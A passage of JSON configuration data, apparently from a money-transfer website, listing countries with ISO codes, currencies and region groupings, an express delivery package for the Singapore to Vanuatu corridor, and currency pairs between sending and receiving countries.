":"TC","iso3":"TCA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS","enabled":true},{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS","enabled":true},{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PY","iso3":"PRY","defaultCurrency":"PYG","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GT","iso3":"GTM","defaultCurrency":"GTQ","receiveRegionIso3":"CAM","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"DO","iso3":"DOM","defaultCurrency":"DOP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MO","iso3":"MAC","receiveRegionIso3":"EAS","enabled":false},{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA","enabled":true},{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA","enabled":true},{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE","enabled":true},{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS","enabled":true},{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA","enabled":true},{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA","enabled":true},{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS","enabled":true},{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS","enabled":true},{"iso2":"PK","iso3":"PAK","defaultCurrency":"PKR","receiveRegionIso3":"SAS","enabled":true},{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA","enabled":true},{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM","enabled":false},{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"TW","iso3":"TWN","receiveRegionIso3":"EAS","enabled":false},{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA","enabled":true},{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA","enabled":true},{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA","enabled":true},{"iso2":"EC","iso3":"ECU","defaultCurrency":"USD","receiveRegionIso3":"CSA","enabled":true},{"iso2":"CL","iso3":"CHL","defaultCurrency":"CLP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NG","iso3":"NGA","defaultCurrency":"NGN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PH","iso3":"PHL","defaultCurrency":"PHP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"KE","iso3":"KEN","defaultCurrency":"KES","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SI","iso3":"SVN","defaultCurrency":"EUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"ZA","iso3":"ZAF","defaultCurrency":"ZAR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS","enabled":true},{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA","enabled":true},{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE","enabled":true},{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA","enabled":true},{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA","enabled":true},{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA","enabled":true},{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU","enabled":true},{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SS","iso3":"SSD","receiveRegionIso3":"SSA","enabled":false},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE","enabled":true},{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS","enabled":true},{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE","enabled":true},{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU","enabled":true},{"iso2":"VI","iso3":"VIR","receiveRegionIso3":"CSA","enabled":false},{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA","enabled":true},{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE","enabled":true},{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA","enabled":true},{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA","enabled":true},{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA","enabled":true},{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国","enabled":true},{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA","enabled":true},{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS","enabled":true},{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE","enabled":true},{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PE","iso3":"PER","defaultCurrency":"PEN","receiveRegionIso3":"CSA","enabled":true},{"iso2":"SV","iso3":"SLV","defaultCurrency":"USD","receiveRegionIso3":"CAM","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA","enabled":true},{"iso2":"AR","iso3":"ARG","defaultCurrency":"ARS","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA","enabled":true},{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE","enabled":true},{"iso2":"ET","iso3":"ETH","defaultCurrency":"ETB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS","enabled":true},{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS","enabled":true},{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"VN","iso3":"VNM","defaultCurrency":"VND","receiveRegionIso3":"SEA","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA","enabled":true},{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE","enabled":true},{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS","enabled":true},{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"EE","iso3":"EST","defaultCurrency":"EUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE","enabled":true},{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA","enabled":true},{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE","enabled":true},{"iso2":"BR","iso3":"BRA","defaultCurrency":"BRL","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA","enabled":true},{"iso2":"CR","iso3":"CRI","defaultCurrency":"CRC","receiveRegionIso3":"CAM","enabled":true},{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS","enabled":true},{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA","enabled":true},{"iso2":"IN","iso3":"IND","defaultCurrency":"INR","receiveRegionIso3":"SAS","enabled":true},{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA","enabled":true},{"iso2":"LU","iso3":"LUX","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS","enabled":true},{"iso2":"UY","iso3":"URY","defaultCurrency":"UYU","receiveRegionIso3":"CSA","enabled":true},{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS","enabled":true},{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS","enabled":true},{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"BO","iso3":"BOL","defaultCurrency":"BOB","receiveRegionIso3":"CSA","enabled":true},{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS","enabled":true},{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE","enabled":true},{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE","enabled":true},{"iso2":"MX","iso3":"MEX","defaultCurrency":"MXN","receiveRegionIso3":"CAM","enabled":true},{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA","enabled":true},{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CO","iso3":"COL","defaultCurrency":"COP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS","enabled":true},{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE","enabled":true}],"sendingCountriesByReceive":[{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国","enabled":true},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"NZ","iso3":"NZL","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true}],"currentCorridorMetadata":{"packages":[{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"receivingCountry":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"}},"cross":{"source":"SGD","target":"VUV"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]}],"orderedCrosses":[{"source":"SGD","target":"VUV"}]},"packages":[{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"receivingCountry":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"}},"cross":{"source":"SGD","target":"VUV"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]}],"businessConduits":[{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS"},"currency":"MVR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA"},"currency":"BBD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"IN","iso3":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE"},"currency":"TOP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"sourc